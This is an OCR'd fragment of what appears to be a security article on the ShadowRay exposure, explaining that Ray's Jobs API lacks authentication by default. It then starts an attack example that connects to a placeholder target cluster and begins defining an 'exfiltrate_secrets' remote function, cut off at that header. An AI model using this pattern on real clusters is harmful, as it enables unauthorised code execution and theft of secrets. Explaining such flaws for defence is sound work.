
vulnerability. It is the absence of authentication on the
Ray Jobs API and the Ray dashboard by default. Any
network-accessible Ray cluster — and due to
misconfiguration patterns, many are publicly accessible
— can have arbitrary Python code submitted to it by
anyone without authentication. This is not a bug in the
conventional sense. It is the original design: Ray was
built for trusted research environments where
authentication was considered unnecessary overhead.
How ShadowRay works: submitting arbitrary code to a
GPU cluster with no credentials
import ray
# Connect to any Ray cluster — no
authentication required
ray.init(address="ray://target-
cluster:10001")
@ray.remote
def exfiltrate_secrets():